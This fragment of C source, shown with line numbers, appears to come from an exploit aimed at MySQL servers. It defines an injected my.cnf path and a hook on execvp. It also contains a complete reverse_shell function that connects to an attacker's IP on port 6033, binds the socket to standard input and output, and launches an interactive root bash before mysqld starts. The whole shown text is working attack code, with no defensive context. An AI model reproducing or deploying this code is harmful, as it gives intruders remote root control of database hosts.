 64 #define SHELL_PORT 6033
65 #define INJECTED_CONF "/var/lib/mysql/my.cnf"
66
67 char* env_list[] = { "HOME=/root", NULL };
68 typedef ssize_t (*execvp_func_t)(const char *__file, char *const __argv[]);
69 static execvp_func_t old_execvp = NULL;
70
71
72 // fork & send a bash shell to the attacker before starting mysqld
73 void reverse_shell(void) {
74
75     int i; int sockfd;
76     //socklen_t socklen;
77     struct sockaddr_in srv_addr;
78     srv_addr.sin_family = AF_INET;
79     srv_addr.sin_port = htons( SHELL_PORT ); // connect-back port
80     srv_addr.sin_addr.s_addr = inet_addr(ATTACKERS_IP); // connect-back ip
81
82     // create new TCP socket && connect
83     sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP );
84     connect(sockfd, (struct sockaddr *)&srv_addr, sizeof(srv_addr));
85
86     for(i = 0; i <= 2; i++) dup2(sockfd, i);
87     execle( "/bin/bash", "/bin/bash", "-i", NULL, env_list );
88
89     exit(0);
90 }
91